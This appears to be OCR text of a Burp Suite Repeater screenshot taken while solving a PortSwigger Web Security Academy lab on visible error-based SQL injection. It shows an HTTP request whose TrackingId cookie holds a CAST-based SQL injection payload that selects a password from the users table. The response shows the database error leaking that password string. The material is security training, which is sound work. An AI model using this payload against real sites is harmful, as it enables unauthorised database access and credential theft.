 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780e
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--
; session=jFmdlAnETh3Qa2eLBkOv5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
»
ERROR: invalid input syntax for type integer:
"d506443sklrdm1z48mn1"
ERROR: invalid input syntax for type integer: "d506443sklrdm1z48mn1"